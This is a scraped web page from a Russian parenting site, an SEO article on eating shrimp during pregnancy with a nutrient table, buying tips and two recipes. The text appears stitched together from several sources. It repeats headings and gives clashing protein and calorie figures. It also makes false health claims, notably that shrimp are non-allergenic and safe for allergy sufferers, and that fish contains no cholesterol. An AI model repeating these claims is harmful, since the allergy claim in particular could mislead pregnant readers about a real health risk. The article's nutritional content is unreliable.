

--- FILE ---
content_type: text/html
request_url: https://kultprosvetmag.ru/mozno-li-beremennym-krevetki.html
body_size: 38910
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Можно ли есть креветки во время беременности? полезный морепродукт при беременности</title>
	<meta name="description" content="Можно ли есть креветки беременным: особенности морских ракоподобных, польза и вред, рекомендованные порции, советы по приготовлению." />
	<link rel="canonical" href="https://kultprosvetmag.ru/mozno-li-beremennym-krevetki.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Можно ли есть креветки во время беременности? полезный морепродукт при беременности" />
	<meta property="og:description" content="Можно ли есть креветки беременным: особенности морских ракоподобных, польза и вред, рекомендованные порции, советы по приготовлению." />
	<meta property="og:url" content="https://kultprosvetmag.ru/mozno-li-beremennym-krevetki.html" />
	<meta property="og:site_name" content="kultprosvetmag.ru" />
	<meta property="article:published_time" content="2021-12-07T00:00:00+00:00" />
	<meta property="og:image" content="https://stanumamoy.com.ua/wp-content/uploads/2021/01/krevetki-pri-beremennosti-3.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://kultprosvetmag.ru/#website","url":"https://kultprosvetmag.ru/","name":"kultprosvetmag.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kultprosvetmag.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://kultprosvetmag.ru/mozno-li-beremennym-krevetki.html#primaryimage","inLanguage":"ru-RU","url":"https://stanumamoy.com.ua/wp-content/uploads/2021/01/krevetki-pri-beremennosti-3.jpg","contentUrl":"https://stanumamoy.com.ua/wp-content/uploads/2021/01/krevetki-pri-beremennosti-3.jpg"},{"@type":"WebPage","@id":"https://kultprosvetmag.ru/mozno-li-beremennym-krevetki.html#webpage","url":"https://kultprosvetmag.ru/mozno-li-beremennym-krevetki.html","name":"\u041c\u043e\u0436\u043d\u043e \u043b\u0438 \u0435\u0441\u0442\u044c \u043a\u0440\u0435\u0432\u0435\u0442\u043a\u0438 \u0432\u043e \u0432\u0440\u0435\u043c\u044f \u0431\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0441\u0442\u0438? \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0439 \u043c\u043e\u0440\u0435\u043f\u0440\u043e\u0434\u0443\u043a\u0442 \u043f\u0440\u0438 \u0431\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0441\u0442\u0438","isPartOf":{"@id":"https://kultprosvetmag.ru/#website"},"primaryImageOfPage":{"@id":"https://kultprosvetmag.ru/mozno-li-beremennym-krevetki.html#primaryimage"},"datePublished":"2021-12-07T00:00:00+00:00","dateModified":"2021-12-07T00:00:00+00:00","author":{"@id":"https://kultprosvetmag.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"\u041c\u043e\u0436\u043d\u043e \u043b\u0438 \u0435\u0441\u0442\u044c \u043a\u0440\u0435\u0432\u0435\u0442\u043a\u0438 \u0431\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u043c: \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u043c\u043e\u0440\u0441\u043a\u0438\u0445 \u0440\u0430\u043a\u043e\u043f\u043e\u0434\u043e\u0431\u043d\u044b\u0445, \u043f\u043e\u043b\u044c\u0437\u0430 \u0438 \u0432\u0440\u0435\u0434, \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u043f\u043e\u0440\u0446\u0438\u0438, \u0441\u043e\u0432\u0435\u0442\u044b \u043f\u043e \u043f\u0440\u0438\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u0438\u044e.","breadcrumb":{"@id":"https://kultprosvetmag.ru/mozno-li-beremennym-krevetki.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://kultprosvetmag.ru/mozno-li-beremennym-krevetki.html"]}]},{"@type":"BreadcrumbList","@id":"https://kultprosvetmag.ru/mozno-li-beremennym-krevetki.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kultprosvetmag.ru/"},{"@type":"ListItem","position":2,"name":"\u041a\u0440\u0435\u0432\u0435\u0442\u043a\u0438 \u043f\u0440\u0438 \u0431\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0441\u0442\u0438 : \u043f\u043e\u043b\u044c\u0437\u0430 \u0438\u043b\u0438 \u0432\u0440\u0435\u0434 (+ \u0440\u0435\u0446\u0435\u043f\u0442\u044b)"}]},{"@type":"Person","@id":"https://kultprosvetmag.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://kultprosvetmag.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://kultprosvetmag.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css2?family=Ubuntu&#038;weight=300,400,500,700&#038;family=Montserrat&#038;weight=400,700&#038;subset=cyrillic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<script type='text/javascript' src='https://kultprosvetmag.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script><script src='https://news.2xclick.ru/loader.js' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #CE2D55; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #CE2D55 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #CE2D55; background-color:#CE2D55; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#CE2D55;}
		.posts_box .item:hover {border:3px solid #CE2D55;}
		.posts_box .title:hover {color: #CE2D55;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #CE2D55; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://kultprosvetmag.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://kultprosvetmag.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://kultprosvetmag.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://kultprosvetmag.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://kultprosvetmag.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>kultprosvetmag<span>ru</span></a>
																	<div class="slogan">Журнал о детях</div>
															</div>
						
						<form action="https://kultprosvetmag.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Креветки при беременности : польза или вред (+ рецепты)</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Креветки при беременности : польза или вред (+ рецепты)</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Употребление в пищу</a><ul><li><a href='#i-2'>Полезные свойства креветок</a></li><li><a href='#i-3'>Химический состав</a></li><li><a href='#i-4'>Калорийность креветок</a></li></ul></li><li><a href='#i-5'>Рекомендации</a><ul><li><a href='#i-6'>
Салат с йогуртом</a></li><li><a href='#i-7'>
Суп с креветками</a></li></ul></li><li><a href='#i-8'>Каких лучше покупать</a></li><li><a href='#i-9'>Правила выбора и приобретения безопасного продукта</a></li><li><a href='#i-10'>Как готовить рыбные продукты</a></li><li><a href='#i-11'>Креветки при беременности польза и вред</a><ul><li><a href='#i-12'>Первый триместр</a></li><li><a href='#i-13'>Второй триместр</a></li><li><a href='#i-14'>Третий триместр</a></li></ul></li><li><a href='#i-15'>Разрешено ли употреблять креветки во время интересного положения</a></li><li><a href='#i-16'>Полезны ли креветки в период беременности?</a></li><li><a href='#i-17'>Польза морепродуктов для беременных</a></li><li><a href='#i-18'>Как готовить креветки</a></li><li><a href='#i-19'>Как варить креветки?</a></li><li><a href='#i-20'>В каком виде беременным лучше употреблять креветки?</a></li><li><a href='#i-21'>Польза креветок для беременных</a></li><li><a href='#i-22'>Симптомы анемии при беременности</a></li><li><a href='#i-23'>Меры предосторожности</a></li><li><a href='#i-24'>Меры предосторожности</a></li><li><a href='#i-25'>Креветки: рецепты для будущих мамочек</a><ul><li><a href='#i-26'>Креветочный суп</a></li></ul></li><li><a href='#i-27'>Разрешено ли беременным употреблять в пищу креветки?</a></li><li><a href='#i-28'>Можно ли есть креветки при беременности</a><ul><li><a href='#i-29'>На ранних сроках</a></li><li><a href='#i-30'>На поздних сроках</a></li></ul></li><li><a href='#i-31'>В каком виде беременным лучше употреблять креветки?</a></li><li><a href='#i-32'>Как и где хранить в домашних условиях</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Употребление в пищу</span></h2>
<p>
Варёные креветки на столе</p>
<p>Рецепты кулинарных блюд, использующих креветок в качестве составляющих, популярны во многих культурах. В иудаизме креветки, как и все морские членистоногие, в пищу запрещены. В исламе существует разногласие относительно дозволенности их употребления.</p>
<p>Как и другие морепродукты, креветки богаты кальцием и белком, но содержат мало калорий. Блюда с креветками — это также хороший источник холестерина, от 7 мг до 251 мг на 100 г, в зависимости от метода приготовления. Креветки как пища — деликатес.</p>
<h3><span id="i-2">Полезные свойства креветок</span></h3>
<p>Креветки — это продукт очень богатый белком. Соответственно, они содержат все незаменимые аминокислоты. Еще креветки в большом количестве содержат йод, необходимый для выработки гормонов щитовидной железы. А также, в них есть все жирорастворимые витамины. Это витамин К, А, Е, D.</p>
<p>В креветках содержится калий, кальций, магний, натрий, фосфор, железо, йод, кобальт, марганец, медь, молибден, фтор, цинк, а так же витамин Е (токоферол), С (аскорбиновая кислота), В1 (тиамин), В2 (рибофлавин),В9 (фолиевая кислота), РР (ниацин), провитамин А(ретинол) и B-каротин.</p>
<p>Креветки — это кладезь белка и минеральных элементов. В креветках йода почти в сто раз больше, чем в говядине.</p>
<p>Креветки содержат кальций, полезный для работы щитовидной железы, иммунной системы, кроветворения, работы почек, построения мышечной системы и костной ткани. Калий незаменим для сердечно-сосудистой системы. Цинк влияет на синтез гормонов, улучшает состояние кожи, ногтей. Сера также важна для кожи, волос и ногтей, регулирует функции потовых и сальных желез, повышает иммунитет, снижает аллергические реакции, способствует построению соединительной ткани, в том числе и клапанного аппарата сердца, мембраны венозных и артериальных сосудов, суставных поверхностей.</p>
<p>Самый высокий уровень холестерина в креветках. На втором месте курица, а в рыбе холестерина нет вообще.</p>
<p>В рекордсменах по наличию йода, меди</p>
<h3><span id="i-3">Химический состав</span></h3>
<p>Креветки, как и другие морепродукты, богаты легкоусвояемым белком. Его переваривание происходит очень быстро, что способствует всасыванию в кровь достаточного количества составляющих продукта.</p>
<p>Креветки являются источником витамина D</p>
<p>
В 100 граммах (отварных) содержится около 32% дневной нормы этого важного компонента. Витамин D обеспечивает усвоение кальция и фосфора, а также регулирует их уровень в крови
</p>
<p>Если сравнивать креветки и другие продукты, то, к примеру, йода они содержат почти в 100 раз больше, чем говядина. Так в 100 г этого ракообразного содержится суточная норма данного элемента и 2,5 нормы калия. Съедая 200 грамм морепродукта в день, можно легко пополнить суточную потребность человеческого организма в меди и кобальте.</p>
<p>Могут стать альтернативным блюдом для аллергиков, так как являются не аллергенным продуктом.</p>
<p>Таблица 1. «Химический состав креветок»СоставСодержание в 100 граммМинералыВитамины</p>
<table>
<tbody>
<tr>
<td>Белки</td>
<td>18.9 г</td>
</tr>
<tr>
<td>Жиры</td>
<td>2,2 г</td>
</tr>
<tr>
<td>Вода</td>
<td>77,2 г</td>
</tr>
<tr>
<td>Зола</td>
<td>1,7 г</td>
</tr>
<tr>
<td>Кальций</td>
<td>135 мг</td>
</tr>
<tr>
<td>Калий</td>
<td>260 мг</td>
</tr>
<tr>
<td>Фосфор</td>
<td>220 мг</td>
</tr>
<tr>
<td>Натрий</td>
<td>450 мг</td>
</tr>
<tr>
<td>Магний</td>
<td>60 мг</td>
</tr>
<tr>
<td>Железо</td>
<td>2200 мкг</td>
</tr>
<tr>
<td>Цинк</td>
<td>2100 мкг</td>
</tr>
<tr>
<td>Медь</td>
<td>850 мкг</td>
</tr>
<tr>
<td>Йод</td>
<td>110 мкг</td>
</tr>
<tr>
<td>Марганец</td>
<td>110 мкг</td>
</tr>
<tr>
<td>Фтор</td>
<td>100 мкг</td>
</tr>
<tr>
<td>Кобальт</td>
<td>12 мкг</td>
</tr>
<tr>
<td>Молибден</td>
<td>10 мкг</td>
</tr>
<tr>
<td>Селен</td>
<td>38 мкг</td>
</tr>
<tr>
<td>Витамин А (бета-каротин)</td>
<td>0,01 мг</td>
</tr>
<tr>
<td>Витамин С (аскорбиновая кислота)</td>
<td>1,4 мг</td>
</tr>
<tr>
<td>Витамин Е (токоферол)</td>
<td>2.27</td>
</tr>
<tr>
<td>Витамин В1 (тиамин)</td>
<td>0.06 мг</td>
</tr>
<tr>
<td>Витамин В2 (рибофлавин)</td>
<td>0.11 мг</td>
</tr>
<tr>
<td>Витамин В9 (фолиевая кислота)</td>
<td>13 мкг</td>
</tr>
<tr>
<td>Витамин РР (ниацин)</td>
<td>1 мг</td>
</tr>
</tbody>
</table>
<h3><span id="i-4">Калорийность креветок</span></h3>
<p>Креветки – отличный диетический продукт, в 100 г которого содержится 97 кКал. Из-за высокого содержания белков и невысокой жирности они хорошо утоляют голод, не добавляя при этом лишних килограммов фигуре. В 100 г отварных креветок – 95 кКал. Достаточно высокая калорийность креветок, обжаренных в панировке. Она составляет 242 кКал на 100 г. В больших количествах это блюдо может спровоцировать появление лишнего веса. В 100 г запеченных под соусом креветок – 175 кКал и злоупотреблять ими тоже не стоит. Альтернативный вариант приготовления вкусных, полезных и низкокалорийных креветок – приготовление на пару. В 100 г такого блюда всего 99 кКал.</p>
<h2><span id="i-5">Рекомендации</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/spinat-pri-beremennosti.html' class='title'>Польза и вред гречки при беременности</a>

</div><p>Креветки при беременности смело можно есть, если этот продукт знаком организму. Креветки на ранних сроках способны придать сил и даже уменьшить явления токсикоза. Польза от их употребления (в умеренном количестве) несомненна, они богаты питательными веществами и витаминами. Они подходят в качестве альтернативы чему-нибудь вкусному, но явно несущему вред, например, чипсам или маринованным огурчикам, обильно сдобренным уксусом.</p>
<p>Пользу для беременных принесут только отварные креветки, купленные в магазине, заслуживающем доверия. Морепродукты, собранные на пляже и приготовленные кустарным способом, есть ни в коем случае нельзя.</p>
<p>В магазине можно выбрать любые креветки:</p>
<ul>
<li>тигровые (отличаются особым полосатым окрасом);</li>
<li>королевские (огромные по размеру);</li>
<li>северные (маленькие, до 11 мм).</li>
</ul>
<p>При выборе необходимо внимательно осмотреть продукт: лапки креветок не должны быть темными (это говорит об их старости), не должно быть темных пятен на тельце (возможная болезнь), белых пятен (свидетельствует о повторной заморозке).</p>
<p>Вареные креветки должны быть свежими, то есть нельзя отправлять их после варки в холодильнике на несколько дней. Кушать продукт необходимо сразу. Варить креветки в среднем нужно 7 минут – маленькие чуть меньше, больше чуть дольше. Показатель готовности – продукт всплывает на поверхность, цвет становится ровным, от нежно-розового до оранжевого.</p>
<p>Вот пара простых рецептов с вареными креветками.</p>
<h3><span id="i-6">
Салат с йогуртом</span></h3>
<p><img src="https://stanumamoy.com.ua/wp-content/uploads/2021/01/krevetki-pri-beremennosti-3.jpg" alt="" /></p>
<p>Необходимо взять:</p>
<ul>
<li>сваренные креветки – 150 г;</li>
<li>один помидор;</li>
<li>половину авокадо;</li>
<li>2 столовых ложки несладкого натурального йогурта;</li>
<li>свежий огурец.</li>
</ul>
<p>Все порезать кубиками, перемешать, добавить перец, соль и другие приправы по вкусу.</p>
<h3><span id="i-7">
Суп с креветками</span></h3>
<p><img src="https://stanumamoy.com.ua/wp-content/uploads/2021/01/krevetki-pri-beremennosti-2.jpg" alt="" /></p>
<p>Ингредиенты:</p>
<ul>
<li>креветки отварные очищенные (200 г);</li>
<li>брокколи (100 г);</li>
<li>один плавленый сырок;</li>
<li>одна морковь;</li>
<li>любая зелень.</li>
</ul>
<p>Необходимо сварить овощи в подсоленной воде, измельчить их блендером. Затем добавить измельченный сырок, влить в смесь часть овощного бульона, в котором варились овощи. Должен получиться суп-пюре. Добавить креветки и зелень, поперчить. Этот суп способен не только избавлять от чувства голода, но и притуплять тошноту – справляться с токсикозом.</p>
<p>Креветки – полезный для беременных женщин продукт. Если захотелось отведать креветок – делайте это без лишних переживаний, разумеется, предварительно исключив вероятность аллергии. Вкусно, сытно, полезно обоим – матери и будущему малышу!</p>
<h2><span id="i-8">Каких лучше покупать</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/mozno-li-beremennym-redisku.html' class='title'>Польза и вред редиски при беременности</a>

</div><p>Отряд креветок делится на тепловодных и холоднокровных.</p>
<p>Тепловодные обитают в основном возле побережий тропиков, наиболее крупные из которых получили название – королевские и их отлов ведется в таки странах как Таиланд, Вьетнам, Китай, Латинская Америка.</p>
<p>Лов холоднокровных ведется в Канаде, Дании, Норвегии и Эстонии. Как правило, отловленные в холодных вода креветки несколько меньше тех, которых ловят в теплых, но польза от них не меньшая.</p>
<p>Покупать лучше неочищенных креветок, в данном случае, во время варки они не утратят собственную сочность и полезные качества.</p>
<p>Сырые не чищенные</p>
<h2><span id="i-9">Правила выбора и приобретения безопасного продукта</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/mozno-li-mineralku-beremennym.html' class='title'>Польза и вред минеральной воды при беременности</a>

</div><p>Не у каждого есть возможность приобрести свежие креветки, т.к. для этого нужно проживать возле моря</p>
<p>
В магазинах и супермаркетах их, как правило, продают замороженными, но это не означает, что они свежие, поэтому следует обращать внимание на дату фасовки продукта и его внешний вид
</p>
<p>Присутствие белых пятен или полос свидетельствует о том, что продукт долго находился в морозилке – креветки упаковали больше месяца назад, и пользы для беременной женщины от них не будет никакой. Если же белые пятна или полосы отсутствуют, но вместо этого наблюдаются черные вкрапления, тогда от морского деликатеса также стоит отказаться. Такие отметины на лапках говорят о том, что креветки старые и при варке превратятся в кашу.</p>
<p>Порой производители пытаются замаскировать пятна и вкрапления при помощи специальных пищевых красителей, и тогда тушка приобретает желтоватый оттенок. Подобную продукцию лучше не покупать, т.к. можно серьезно заболеть. Сильные пищевые красители вызывают аллергию, болезни почек, печени, а также негативно влияют на нервную систему женщины и повышают риск развития врожденных патологий у младенца.</p>
<p>Кроме того, женщинам не стоит приобретать готовые морские коктейли или креветки вместе со специями. Срок годности подобной продукции невелик, около 5-7 дней. К тому же нередко производители добавляют к таким креветкам уксус или слишком острые пряности. Это увеличивает срок годности в 2-3 раза, но вместе с тем повышается риск получения отравления.</p>
<p>
Обращая внимание на все особенности, беременная женщина будет всегда знать, что покупает свежий и натуральный продукт. Он не нанесет вреда организму, а в некоторых случаях даже окажется весьма полезным
</p>
</p>
<p>
<iframe loading="lazy" title="Креветки польза и вред. Рецепт жареных креветок" width="500" height="375" src="https://www.youtube.com/embed/m1bS6OMSfdY?feature=oembed&amp;wmode=opaque" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2><span id="i-10">Как готовить рыбные продукты</span></h2>
<p>Экстрактивные вещества, которые содержатся в рыбе, сильно возбуждают секрецию желёз пищеварительного тракта, хотя в рыбе их содержание меньше.</p>
<p>
Важно! При варке, они попадают в бульон, поэтому уха не рекомендуется людям, имеющим заболевания печени, проблемы с поджелудочной железой или повышенную кислотность. Зато потребление варёной рыбы не ограничивается
</p>
<ol>
<li>Лучше рыбу готовить в фольге или запекать на противне. Кто однажды попробовал запечённую рыбу, отдадут предпочтение такому блюду;</li>
<li>Рыбное мясо не отличается от животного по содержанию пуринов, которые провоцируют подагру и мочекислый диатез. Поэтому кушать жареную рыбу беременным не рекомендуется. Она труднее переваривается и сохраняет в своём составе все пурины и экстрактивные вещества.</li>
</ol>
<p>
Внимание! В соскобах со сковороды найдены стеариновые отложения, которые, при добавлении в пищу подопытным животным, вызывали тяжёлые поражения слизистой, с появлением омертвевших участков. А это уже приводит к предраковым заболеваниям
</p>
<h2><span id="i-11">Креветки при беременности польза и вред</span></h2>
<p>В стограммовой порции креветочного мяса почти 27 граммов белковой составляющей и всего 2 грамма жира. Стограммовая порция обладает средней энергетической ценностью в 135 ккал. Вместо жирной рыбы можно добавить в свой еженедельный рацион питательных, но маложирных креветок, чтобы не набрать лишний вес за 9 месяцев.</p>
<p>
Польза от креветок</p>
<p>Положительные качества морских и пресноводных креветок:</p>
<ol>
<li>Купленные особи в проверенном месте насыщены медью, цинком, железом. Эти химические компоненты ускоряют процесс укрепления сосудов. Они улучшают кровоток. Креветки для активных беременных женщин в рационе необходимы, так как делают организм более энергичным.</li>
<li>Кислоты нужны для стабилизации разных процессов, происходящих в теле. Жирные кислоты регулируют обменные процессы, и минимизируют риск заболеть разными заболеваниями.</li>
<li>Концентрация йода в мясе этого морского существа достаточно большая. Частое добавление в пищу мяса разных креветочных видов способствует регулированию обменных процессов в эндокринной и гормональной системах.</li>
